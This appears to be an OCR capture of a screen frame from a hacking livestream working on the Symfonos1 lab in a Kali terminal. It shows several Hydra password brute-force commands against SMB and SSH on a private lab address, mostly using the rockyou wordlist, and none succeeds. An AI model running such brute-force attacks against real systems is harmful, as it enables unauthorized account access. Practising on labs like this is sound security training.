 File Machine View Input Devices Help
Applications Places Terminator Jun 24 20:21
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
es per task
[DATA] attacking smb://10.0.0.32:445/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-24 20:19:31
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ hydra -l helios -P /usr/share/wordlists/rockyou.txt smb://10.0.0.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 20:19:40
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p:14344398)
, ~14344398 tries per task
[DATA] attacking smb://10.0.0.32:445/
[STATUS] 5146.00 tries/min, 5146 tries in 00:01h, 14339252 to do in 46:27h, 1 active
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ hydra -L possible_users.txt -P passwords.txt ssh://10.0.0.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 20:21:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:2/p:3), ~1 try per
task
[DATA] attacking ssh://10.0.0.32:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-24 20:21:27
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x20
-Zeus
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ hydra -l helios -P passwords.txt smb://10.0.0.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 20:21:13
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 3 login tries (l:1/p:3), ~3 tries per
task
[DATA] attacking smb://10.0.0.32:445/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-24 20:21:13
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ nano passwords.txt
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$